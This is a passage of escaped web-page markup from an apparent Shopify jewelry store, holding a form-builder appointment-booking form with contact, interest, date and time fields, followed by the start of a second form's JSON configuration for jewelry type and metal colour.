.flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose 